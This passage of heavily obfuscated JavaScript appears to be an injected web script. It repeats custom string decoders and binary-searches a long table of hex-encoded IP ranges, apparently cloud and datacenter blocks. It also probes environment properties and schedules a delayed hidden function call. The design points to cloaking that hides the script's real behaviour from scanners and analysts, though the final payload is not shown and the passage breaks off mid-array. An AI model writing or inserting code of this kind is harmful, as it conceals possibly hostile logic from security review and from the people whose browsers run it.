bvQotP[R5fdLwa[0x1]]}),Xb5DNV(D5tzQR(R5fdLwa[0x4a])).log(bvQotP))}Y5Io0c(bvQotP=Xb5DNV(dArmF3(R5fdLwa[0xda]))[dArmF3(0xda)](R5fdLwa[0x1d8]),oFzd94W=void 0x0);function aeSiPZ(D5tzQR,HkkE2I9,aeSiPZ,WR02JL={[dArmF3(R5fdLwa[0x44])]:R5fdLwa[0x1]},i4zD1vw,ANG6D1P,jS7X9M,SHVQEd){if(!ANG6D1P){ANG6D1P=function(...D5tzQR){D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[D5tzQR[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[D5tzQR[R5fdLwa[0x3]]]=i4zD1vw(RwVm4dq[D5tzQR[R5fdLwa[0x3]]])}return l_GTQL[D5tzQR[R5fdLwa[0x3]]]}}if(!i4zD1vw){i4zD1vw=function(D5tzQR){var HkkE2I9=\")gAJP&/:KezU#Rfi5(qo`y{dabpBL\\\"+]uW*;l$@|[CDv%<Zh3T.sYS^6OwXVtE?=}I8Mm!~n7F209G4H,kjcrNQ1>_x\",aeSiPZ,WR02JL,i4zD1vw,ANG6D1P,jS7X9M,SHVQEd,D8sCpP;Y5Io0c(aeSiPZ=\"\"+(D5tzQR||\"\"),WR02JL=aeSiPZ.length,i4zD1vw=[],ANG6D1P=R5fdLwa[0x3],jS7X9M=R5fdLwa[0x3],SHVQEd=-R5fdLwa[0x1]);for(D8sCpP=R5fdLwa[0x3];D8sCpP<WR02JL;D8sCpP++){var qSJQik=HkkE2I9.indexOf(aeSiPZ[D8sCpP]);if(qSJQik===-R5fdLwa[0x1])continue;if(SHVQEd<R5fdLwa[0x3]){SHVQEd=qSJQik}else{Y5Io0c(SHVQEd+=qSJQik*R5fdLwa[0x1f],ANG6D1P|=SHVQEd<<jS7X9M,jS7X9M+=(SHVQEd&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(i4zD1vw.push(ANG6D1P&R5fdLwa[0xc]),ANG6D1P>>=R5fdLwa[0x4],jS7X9M-=R5fdLwa[0x4])}while(jS7X9M>R5fdLwa[0x13]);SHVQEd=-R5fdLwa[0x1]}}if(SHVQEd>-R5fdLwa[0x1]){i4zD1vw.push((ANG6D1P|SHVQEd<<jS7X9M)&R5fdLwa[0xc])}return CXM_eko(i4zD1vw)}}Y5Io0c(IJsKez(ANG6D1P),jS7X9M=void 0x0,SHVQEd={[dArmF3(R5fdLwa[0x44])]:function(...D5tzQR){[D5tzQR[R5fdLwa[0x25]]]=oFzd94W;if(!D5tzQR[R5fdLwa[0x25]]){return R5fdLwa[0x38]}const HkkE2I9=qgAHoQ(D5tzQR[R5fdLwa[0x25]]);if(HkkE2I9===R5fdLwa[0x3]){return R5fdLwa[0x38]}Y5Io0c(D5tzQR[R5fdLwa[0x1]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0x2b]]=WjMahFR[dArmF3(R5fdLwa[0xdd])]-R5fdLwa[0x1]);while(D5tzQR[R5fdLwa[0x1]]<=D5tzQR[R5fdLwa[0x2b]]){IJsKez(aeSiPZ);function aeSiPZ(...D5tzQR){Y5Io0c(D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1],D5tzQR[R5fdLwa[0x1]]=\"F*B<@Ar8/:D$f\\\"4SCjte6p~x,Q&2OT5qY|?ZP}Ibdws=cLl+Ey9v>U)K7];k!%uhHV{oRi.g1G3#z[^0(JXaWMNmn_`\",D5tzQR[R5fdLwa[0x25]]=\"\"+(D5tzQR[R5fdLwa[0x3]]||\"\"),D5tzQR[R5fdLwa[0x5]]=D5tzQR[R5fdLwa[0x25]].length,D5tzQR[-R5fdLwa[0x45]]=[],D5tzQR[R5fdLwa[0x30]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0xa]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0x1e]]=-R5fdLwa[0x1]);for(D5tzQR[R5fdLwa[0x1b]]=R5fdLwa[0x3];D5tzQR[R5fdLwa[0x1b]]<D5tzQR[R5fdLwa[0x5]];D5tzQR[R5fdLwa[0x1b]]++){D5tzQR[R5fdLwa[0x46]]=D5tzQR[R5fdLwa[0x1]].indexOf(D5tzQR[R5fdLwa[0x25]][D5tzQR[R5fdLwa[0x1b]]]);if(D5tzQR[R5fdLwa[0x46]]===-R5fdLwa[0x1])continue;if(D5tzQR[R5fdLwa[0x1e]]<R5fdLwa[0x3]){D5tzQR[R5fdLwa[0x1e]]=D5tzQR[R5fdLwa[0x46]]}else{Y5Io0c(D5tzQR[R5fdLwa[0x1e]]+=D5tzQR[R5fdLwa[0x46]]*R5fdLwa[0x1f],D5tzQR[R5fdLwa[0x30]]|=D5tzQR[R5fdLwa[0x1e]]<<D5tzQR[R5fdLwa[0xa]],D5tzQR[R5fdLwa[0xa]]+=(D5tzQR[R5fdLwa[0x1e]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(D5tzQR[-R5fdLwa[0x45]].push(D5tzQR[R5fdLwa[0x30]]&R5fdLwa[0xc]),D5tzQR[R5fdLwa[0x30]]>>=R5fdLwa[0x4],D5tzQR[R5fdLwa[0xa]]-=R5fdLwa[0x4])}while(D5tzQR[R5fdLwa[0xa]]>R5fdLwa[0x13]);D5tzQR[R5fdLwa[0x1e]]=-R5fdLwa[0x1]}}if(D5tzQR[R5fdLwa[0x1e]]>-R5fdLwa[0x1]){D5tzQR[-R5fdLwa[0x45]].push((D5tzQR[R5fdLwa[0x30]]|D5tzQR[R5fdLwa[0x1e]]<<D5tzQR[R5fdLwa[0xa]])&R5fdLwa[0xc])}return CXM_eko(D5tzQR[-R5fdLwa[0x45]])}function WR02JL(D5tzQR){if(typeof l_GTQL[D5tzQR]===R5fdLwa[0xd]){return l_GTQL[D5tzQR]=aeSiPZ(RwVm4dq[D5tzQR])}return l_GTQL[D5tzQR]}const i4zD1vw=Xb5DNV(WR02JL(R5fdLwa[0x1da]))[WR02JL(R5fdLwa[0xdf])]((D5tzQR[R5fdLwa[0x1]]+D5tzQR[R5fdLwa[0x2b]])/R5fdLwa[0x2]),[ANG6D1P,jS7X9M]=WjMahFR[i4zD1vw];if(HkkE2I9>=ANG6D1P&&HkkE2I9<=jS7X9M){return R5fdLwa[0x1c2]}else{HkkE2I9<ANG6D1P?D5tzQR[R5fdLwa[0x2b]]=i4zD1vw-R5fdLwa[0x1]:D5tzQR[R5fdLwa[0x1]]=i4zD1vw+R5fdLwa[0x1]}}return R5fdLwa[0x38]},[dArmF3(R5fdLwa[0x1a])]:function(D5tzQR,HkkE2I9){if(!HkkE2I9){HkkE2I9=function(HkkE2I9){if(typeof l_GTQL[HkkE2I9]===R5fdLwa[0xd]){return l_GTQL[HkkE2I9]=D5tzQR(RwVm4dq[HkkE2I9])}return l_GTQL[HkkE2I9]}}if(!D5tzQR){D5tzQR=function(D5tzQR){var HkkE2I9=\"u|DG0Xkh.lYOP<j^oH54]$W(#2b1+fJvq}RLaCV8zS[9wU;d)g:ixZm%K@IFcty~/p*{=N3\\\"T?r,B6`E>7Ase!QnM&_\",aeSiPZ,WR02JL,i4zD1vw,ANG6D1P,jS7X9M,SHVQEd,D8sCpP;Y5Io0c(aeSiPZ=\"\"+(D5tzQR||\"\"),WR02JL=aeSiPZ.length,i4zD1vw=[],ANG6D1P=R5fdLwa[0x3],jS7X9M=R5fdLwa[0x3],SHVQEd=-R5fdLwa[0x1]);for(D8sCpP=R5fdLwa[0x3];D8sCpP<WR02JL;D8sCpP++){var qSJQik=HkkE2I9.indexOf(aeSiPZ[D8sCpP]);if(qSJQik===-R5fdLwa[0x1])continue;if(SHVQEd<R5fdLwa[0x3]){SHVQEd=qSJQik}else{Y5Io0c(SHVQEd+=qSJQik*R5fdLwa[0x1f],ANG6D1P|=SHVQEd<<jS7X9M,jS7X9M+=(SHVQEd&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(i4zD1vw.push(ANG6D1P&R5fdLwa[0xc]),ANG6D1P>>=R5fdLwa[0x4],jS7X9M-=R5fdLwa[0x4])}while(jS7X9M>R5fdLwa[0x13]);SHVQEd=-R5fdLwa[0x1]}}if(SHVQEd>-R5fdLwa[0x1]){i4zD1vw.push((ANG6D1P|SHVQEd<<jS7X9M)&R5fdLwa[0xc])}return CXM_eko(i4zD1vw)}}const aeSiPZ=Xb5DNV(HkkE2I9(R5fdLwa[0xe1]))[HkkE2I9(0xe1)+R5fdLwa[0x50]][HkkE2I9(R5fdLwa[0xe3])][HkkE2I9(0xe3)]();return!aeSiPZ[HkkE2I9(R5fdLwa[0xe5])](HkkE2I9(0xe5))&&!aeSiPZ[HkkE2I9(R5fdLwa[0x28])+R5fdLwa[0x4c]](HkkE2I9(R5fdLwa[0xe8]))},[ANG6D1P(0xe8)]:function(D5tzQR,HkkE2I9){if(!HkkE2I9){HkkE2I9=function(HkkE2I9){if(typeof l_GTQL[HkkE2I9]===R5fdLwa[0xd]){return l_GTQL[HkkE2I9]=D5tzQR(RwVm4dq[HkkE2I9])}return l_GTQL[HkkE2I9]}}if(!D5tzQR){D5tzQR=function(...D5tzQR){Y5Io0c(D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1],D5tzQR[-R5fdLwa[0x47]]=\"@2?x_^0sb7XP:m5)EKj=6aLYhr3w*OQJ{Un[V,D~Sty/v9CfWN`#l&zdug}.!>IkRpT%q4$+GF;HMBAoZ1i8ce](|<\\\"\",D5tzQR[R5fdLwa[0x48]]=\"\"+(D5tzQR[R5fdLwa[0x3]]||\"\"),D5tzQR[R5fdLwa[0x2]]=D5tzQR[R5fdLwa[0x48]].length,D5tzQR[R5fdLwa[0x2b]]=[],D5tzQR[-R5fdLwa[0x2]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0x49]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0x4a]]=-R5fdLwa[0x1]);for(D5tzQR[R5fdLwa[0x4b]]=R5fdLwa[0x3];D5tzQR[R5fdLwa[0x4b]]<D5tzQR[R5fdLwa[0x2]];D5tzQR[R5fdLwa[0x4b]]++){D5tzQR[R5fdLwa[0x3b]]=D5tzQR[-R5fdLwa[0x47]].indexOf(D5tzQR[R5fdLwa[0x48]][D5tzQR[R5fdLwa[0x4b]]]);if(D5tzQR[R5fdLwa[0x3b]]===-R5fdLwa[0x1])continue;if(D5tzQR[R5fdLwa[0x4a]]<R5fdLwa[0x3]){D5tzQR[R5fdLwa[0x4a]]=D5tzQR[R5fdLwa[0x3b]]}else{Y5Io0c(D5tzQR[R5fdLwa[0x4a]]+=D5tzQR[R5fdLwa[0x3b]]*R5fdLwa[0x1f],D5tzQR[-R5fdLwa[0x2]]|=D5tzQR[R5fdLwa[0x4a]]<<D5tzQR[R5fdLwa[0x49]],D5tzQR[R5fdLwa[0x49]]+=(D5tzQR[R5fdLwa[0x4a]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(D5tzQR[R5fdLwa[0x2b]].push(D5tzQR[-R5fdLwa[0x2]]&R5fdLwa[0xc]),D5tzQR[-R5fdLwa[0x2]]>>=R5fdLwa[0x4],D5tzQR[R5fdLwa[0x49]]-=R5fdLwa[0x4])}while(D5tzQR[R5fdLwa[0x49]]>R5fdLwa[0x13]);D5tzQR[R5fdLwa[0x4a]]=-R5fdLwa[0x1]}}if(D5tzQR[R5fdLwa[0x4a]]>-R5fdLwa[0x1]){D5tzQR[R5fdLwa[0x2b]].push((D5tzQR[-R5fdLwa[0x2]]|D5tzQR[R5fdLwa[0x4a]]<<D5tzQR[R5fdLwa[0x49]])&R5fdLwa[0xc])}return CXM_eko(D5tzQR[R5fdLwa[0x2b]])}}IJsKez(D5tzQR);const aeSiPZ=Xb5DNV(HkkE2I9(R5fdLwa[0xea]))[HkkE2I9(0xea)][HkkE2I9(R5fdLwa[0xec])]();return hdfPas[HkkE2I9(0xec)](IJsKez((...D5tzQR)=>{Y5Io0c(IJsKez(WR02JL),D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1]);function HkkE2I9(D5tzQR){var HkkE2I9=\"U]GdP;Fu.pN4R|Zv@n_#&65yxXf*LI}0hHEMJQs(3iwt/{a\\\"!DlgC>jqz`^rbTO[$m9oBS2cAY,W?81)eV%7k~+:<=K\",WR02JL,aeSiPZ,i4zD1vw,ANG6D1P,jS7X9M,SHVQEd,D8sCpP;Y5Io0c(WR02JL=\"\"+(D5tzQR||\"\"),aeSiPZ=WR02JL.length,i4zD1vw=[],ANG6D1P=R5fdLwa[0x3],jS7X9M=R5fdLwa[0x3],SHVQEd=-R5fdLwa[0x1]);for(D8sCpP=R5fdLwa[0x3];D8sCpP<aeSiPZ;D8sCpP++){var qSJQik=HkkE2I9.indexOf(WR02JL[D8sCpP]);if(qSJQik===-R5fdLwa[0x1])continue;if(SHVQEd<R5fdLwa[0x3]){SHVQEd=qSJQik}else{Y5Io0c(SHVQEd+=qSJQik*R5fdLwa[0x1f],ANG6D1P|=SHVQEd<<jS7X9M,jS7X9M+=(SHVQEd&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(i4zD1vw.push(ANG6D1P&R5fdLwa[0xc]),ANG6D1P>>=R5fdLwa[0x4],jS7X9M-=R5fdLwa[0x4])}while(jS7X9M>R5fdLwa[0x13]);SHVQEd=-R5fdLwa[0x1]}}if(SHVQEd>-R5fdLwa[0x1]){i4zD1vw.push((ANG6D1P|SHVQEd<<jS7X9M)&R5fdLwa[0xc])}return CXM_eko(i4zD1vw)}function WR02JL(...D5tzQR){D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1];if(typeof l_GTQL[D5tzQR[R5fdLwa[0x3]]]===R5fdLwa[0xd]){return l_GTQL[D5tzQR[R5fdLwa[0x3]]]=HkkE2I9(RwVm4dq[D5tzQR[R5fdLwa[0x3]]])}return l_GTQL[D5tzQR[R5fdLwa[0x3]]]}return aeSiPZ[WR02JL(R5fdLwa[0xee])+R5fdLwa[0x4c]](D5tzQR[R5fdLwa[0x3]])}))},[ANG6D1P(0xee)]:function(D5tzQR,HkkE2I9){if(!HkkE2I9){HkkE2I9=function(HkkE2I9){if(typeof l_GTQL[HkkE2I9]===R5fdLwa[0xd]){return l_GTQL[HkkE2I9]=D5tzQR(RwVm4dq[HkkE2I9])}return l_GTQL[HkkE2I9]}}if(!D5tzQR){D5tzQR=function(D5tzQR){var HkkE2I9=\"Hs}oe&vA(aRBCb)2pwfQN%PWDIu1?LT*{i\\\"Myc!jV+k:6SO05;3q$gzn4/E7d~m>`.J_h=,rxt9K|]@Fl8YG^[Z#UX<\",aeSiPZ,WR02JL,i4zD1vw,ANG6D1P,jS7X9M,SHVQEd,D8sCpP;Y5Io0c(aeSiPZ=\"\"+(D5tzQR||\"\"),WR02JL=aeSiPZ.length,i4zD1vw=[],ANG6D1P=R5fdLwa[0x3],jS7X9M=R5fdLwa[0x3],SHVQEd=-R5fdLwa[0x1]);for(D8sCpP=R5fdLwa[0x3];D8sCpP<WR02JL;D8sCpP++){var qSJQik=HkkE2I9.indexOf(aeSiPZ[D8sCpP]);if(qSJQik===-R5fdLwa[0x1])continue;if(SHVQEd<R5fdLwa[0x3]){SHVQEd=qSJQik}else{Y5Io0c(SHVQEd+=qSJQik*R5fdLwa[0x1f],ANG6D1P|=SHVQEd<<jS7X9M,jS7X9M+=(SHVQEd&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(i4zD1vw.push(ANG6D1P&R5fdLwa[0xc]),ANG6D1P>>=R5fdLwa[0x4],jS7X9M-=R5fdLwa[0x4])}while(jS7X9M>R5fdLwa[0x13]);SHVQEd=-R5fdLwa[0x1]}}if(SHVQEd>-R5fdLwa[0x1]){i4zD1vw.push((ANG6D1P|SHVQEd<<jS7X9M)&R5fdLwa[0xc])}return CXM_eko(i4zD1vw)}}if(HkkE2I9(R5fdLwa[0x19])in Xb5DNV(HkkE2I9(R5fdLwa[0xf1]))){IJsKez(aeSiPZ);function aeSiPZ(...D5tzQR){Y5Io0c(D5tzQR[R5fdLwa[0x0]]=R5fdLwa[0x1],D5tzQR[R5fdLwa[0x1]]=\"V@uv=Cem{GtIs]FMNR<#)y89J4Sc3+A7h;(Lx6BzK*WY%Tl0Hk!>Q&$p/b\\\"Zg?5PaDUO[iEjq2._X1,|d^fwno`~}:r\",D5tzQR[R5fdLwa[0x25]]=\"\"+(D5tzQR[R5fdLwa[0x3]]||\"\"),D5tzQR[R5fdLwa[0x5]]=D5tzQR[R5fdLwa[0x25]].length,D5tzQR[R5fdLwa[0x2a]]=[],D5tzQR[R5fdLwa[0x30]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0x4d]]=R5fdLwa[0x3],D5tzQR[R5fdLwa[0x1e]]=-R5fdLwa[0x1]);for(D5tzQR[R5fdLwa[0x4]]=R5fdLwa[0x3];D5tzQR[R5fdLwa[0x4]]<D5tzQR[R5fdLwa[0x5]];D5tzQR[R5fdLwa[0x4]]++){D5tzQR[R5fdLwa[0xb]]=D5tzQR[R5fdLwa[0x1]].indexOf(D5tzQR[R5fdLwa[0x25]][D5tzQR[R5fdLwa[0x4]]]);if(D5tzQR[R5fdLwa[0xb]]===-R5fdLwa[0x1])continue;if(D5tzQR[R5fdLwa[0x1e]]<R5fdLwa[0x3]){D5tzQR[R5fdLwa[0x1e]]=D5tzQR[R5fdLwa[0xb]]}else{Y5Io0c(D5tzQR[R5fdLwa[0x1e]]+=D5tzQR[R5fdLwa[0xb]]*R5fdLwa[0x1f],D5tzQR[R5fdLwa[0x30]]|=D5tzQR[R5fdLwa[0x1e]]<<D5tzQR[R5fdLwa[0x4d]],D5tzQR[R5fdLwa[0x4d]]+=(D5tzQR[R5fdLwa[0x1e]]&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(D5tzQR[R5fdLwa[0x2a]].push(D5tzQR[R5fdLwa[0x30]]&R5fdLwa[0xc]),D5tzQR[R5fdLwa[0x30]]>>=R5fdLwa[0x4],D5tzQR[R5fdLwa[0x4d]]-=R5fdLwa[0x4])}while(D5tzQR[R5fdLwa[0x4d]]>R5fdLwa[0x13]);D5tzQR[R5fdLwa[0x1e]]=-R5fdLwa[0x1]}}if(D5tzQR[R5fdLwa[0x1e]]>-R5fdLwa[0x1]){D5tzQR[R5fdLwa[0x2a]].push((D5tzQR[R5fdLwa[0x30]]|D5tzQR[R5fdLwa[0x1e]]<<D5tzQR[R5fdLwa[0x4d]])&R5fdLwa[0xc])}return CXM_eko(D5tzQR[R5fdLwa[0x2a]])}function WR02JL(D5tzQR){if(typeof l_GTQL[D5tzQR]===R5fdLwa[0xd]){return l_GTQL[D5tzQR]=aeSiPZ(RwVm4dq[D5tzQR])}return l_GTQL[D5tzQR]}Xb5DNV(WR02JL(0xf1))(function(){tizzoW()},{[WR02JL(R5fdLwa[0xf3])]:0xbb8})}else{Xb5DNV(HkkE2I9(0xf3))(tizzoW,R5fdLwa[0x4f])}}});if(HkkE2I9===ANG6D1P(R5fdLwa[0xf])){oFzd94W=[]}if(HkkE2I9===ANG6D1P(R5fdLwa[0xf6])){function D8sCpP(){var HkkE2I9=function(...HkkE2I9){oFzd94W=HkkE2I9;return SHVQEd[D5tzQR].apply(this)},aeSiPZ;aeSiPZ=WR02JL[D5tzQR];if(aeSiPZ){luyTv1(HkkE2I9,aeSiPZ)}return HkkE2I9}jS7X9M=bvQotP[D5tzQR]||(bvQotP[D5tzQR]=D8sCpP())}else{jS7X9M=SHVQEd[D5tzQR]()}if(aeSiPZ===ANG6D1P(0xf6)+ANG6D1P(R5fdLwa[0xf8])){function qSJQik(D5tzQR){var HkkE2I9=\"+?{}1/=6($3^~])>59*AiUl@MkN8BPYfd_emt:Ccbg4aD\\\"Kv.,VEFTZG2&yOHj0#LWIz!opXqsQnJ`u;whrSxR7[<%|\",aeSiPZ,WR02JL,i4zD1vw,ANG6D1P,jS7X9M,SHVQEd,D8sCpP;Y5Io0c(aeSiPZ=\"\"+(D5tzQR||\"\"),WR02JL=aeSiPZ.length,i4zD1vw=[],ANG6D1P=R5fdLwa[0x3],jS7X9M=R5fdLwa[0x3],SHVQEd=-R5fdLwa[0x1]);for(D8sCpP=R5fdLwa[0x3];D8sCpP<WR02JL;D8sCpP++){var qSJQik=HkkE2I9.indexOf(aeSiPZ[D8sCpP]);if(qSJQik===-R5fdLwa[0x1])continue;if(SHVQEd<R5fdLwa[0x3]){SHVQEd=qSJQik}else{Y5Io0c(SHVQEd+=qSJQik*R5fdLwa[0x1f],ANG6D1P|=SHVQEd<<jS7X9M,jS7X9M+=(SHVQEd&R5fdLwa[0x20])>R5fdLwa[0x21]?R5fdLwa[0x22]:R5fdLwa[0x23]);do{Y5Io0c(i4zD1vw.push(ANG6D1P&R5fdLwa[0xc]),ANG6D1P>>=R5fdLwa[0x4],jS7X9M-=R5fdLwa[0x4])}while(jS7X9M>R5fdLwa[0x13]);SHVQEd=-R5fdLwa[0x1]}}if(SHVQEd>-R5fdLwa[0x1]){i4zD1vw.push((ANG6D1P|SHVQEd<<jS7X9M)&R5fdLwa[0xc])}return CXM_eko(i4zD1vw)}function u9Gyr_6(D5tzQR){if(typeof l_GTQL[D5tzQR]===R5fdLwa[0xd]){return l_GTQL[D5tzQR]=qSJQik(RwVm4dq[D5tzQR])}return l_GTQL[D5tzQR]}return{[u9Gyr_6(R5fdLwa[0xb])]:jS7X9M}}else{return jS7X9M}}let WR02JL=dArmF3(R5fdLwa[0xfa])+dArmF3(0xfa)+dArmF3(R5fdLwa[0xfc])+dArmF3(0xfc)+dArmF3(R5fdLwa[0xfe]),i4zD1vw=dArmF3(0xfe),ANG6D1P=gska1Q(dArmF3(R5fdLwa[0xc]),R5fdLwa[0x4],R5fdLwa[0x4e])*R5fdLwa[0x4e]*R5fdLwa[0x4f],jS7X9M=dArmF3(R5fdLwa[0x101]);const hdfPas=[dArmF3(0x101),dArmF3(R5fdLwa[0x103]),dArmF3(0x103),dArmF3(R5fdLwa[0x105]),dArmF3(0x105)+dArmF3(R5fdLwa[0x107]),dArmF3(0x107),dArmF3(R5fdLwa[0x109]),dArmF3(0x109),dArmF3(R5fdLwa[0x10b])+dArmF3(0x10b),dArmF3(R5fdLwa[0x10d]),dArmF3(0x10d),dArmF3(R5fdLwa[0x10f]),dArmF3(0x10f),dArmF3(R5fdLwa[0x111]),dArmF3(0x111),dArmF3(R5fdLwa[0x113]),dArmF3(0x113),dArmF3(R5fdLwa[0x115]),dArmF3(0x115),dArmF3(R5fdLwa[0x117]),dArmF3(0x117),dArmF3(R5fdLwa[0x119]),dArmF3(0x119),dArmF3(R5fdLwa[0x11b]),dArmF3(0x11b),dArmF3(R5fdLwa[0x11d]),dArmF3(0x11d),\"lg\",dArmF3(R5fdLwa[0x11f]),dArmF3(0x11f),dArmF3(R5fdLwa[0x121]),dArmF3(0x121),dArmF3(R5fdLwa[0x123]),dArmF3(0x123),dArmF3(R5fdLwa[0x125]),dArmF3(0x125),dArmF3(R5fdLwa[0x127]),dArmF3(0x127),dArmF3(R5fdLwa[0x129]),dArmF3(0x129)+R5fdLwa[0x50],dArmF3(R5fdLwa[0x12b]),dArmF3(0x12b),dArmF3(R5fdLwa[0x12d]),dArmF3(0x12d),dArmF3(R5fdLwa[0x12f]),dArmF3(0x12f),dArmF3(R5fdLwa[0x131])+\"n\",dArmF3(0x131),dArmF3(R5fdLwa[0x133]),dArmF3(0x133),dArmF3(R5fdLwa[0x135]),dArmF3(0x135),dArmF3(R5fdLwa[0x137]),dArmF3(0x137),dArmF3(R5fdLwa[0x139])],WjMahFR=[[0x8880000,0x88fffff],[0x8900000,0x893ffff],[0x8940000,0x8941fff],[0x8944000,0x8947fff],[0x8948000,0x894ffff],[0x8950000,0x895ffff],[0x8960000,0x8961fff],[0x8964000,0x8967fff],[0x8980000,0x89bffff],[0x89c0000,0x89dffff],[0x89e0000,0x89effff],[0x89f0000,0x89f1fff],[0x89f2000,0x89f21ff],[0x89f2200,0x89f227f],[0x89f2280,0x89f229f],[0x89f22a0,0x89f22af],[0x89f22c0,0x89f22ff],[0x89f2300,0x89f23ff],[0x89f2400,0x89f27ff],[0x89f2800,0x89f2fff],[0x89f3000,0x89f3fff],[0x89f4000,0x89f7fff],[0x89f8000,0x89fffff],[0x8a00000,0x8a1ffff],[0x8a20000,0x8a21fff],[0x8a30000,0x8a3ffff],[0x8a40000,0x8a7ffff],[R5fdLwa[R5fdLwa[0x9]],R5fdLwa[0x51]],[0xd2296c0,0xd2296ff],[0xd229700,0xd22973f],[0xd229a40,0xd229a7f],[0xd229ac0,0xd229aff],[0xd229b00,0xd229b3f],[0xd22af00,0xd22af3f],[0xd68b850,0xd68b85f],[0xd6bb808,0xd6bb80b],[0xe000000,0xe0007ff],[0xe000c00,0xe000fff],[0xe010000,0xe0103ff],[0xe011800,0xe011bff],[0xe016000,0xe0161ff],[0xe016200,0xe0162ff],[0xe016c00,0xe016fff],[0xe100000,0xe1fffff],[0xe668000,0xe6683ff],[0xe669c00,0xe669fff],[0xe66b400,0xe66b7ff],[0xe670000,0xe67ffff],[0xe680000,0xe6fffff],[0xe700000,0xe7fffff],[0xe820000,0xe83ffff],[0xe860000,0xe87ffff],[0xe900000,0xe9fffff],[0xec03c00,0xec03fff],[0xec04c00,0xec04fff],[0xec40000,0xec5ffff],[0xecc0000,0xecdffff],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[R5fdLwa[0x52],R5fdLwa[0x52]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[R5fdLwa[0x53],R5fdLwa[0x53]],[R5fdLwa[R5fdLwa[0x55]],R5fdLwa[0x54]],[R5fdLwa[R5fdLw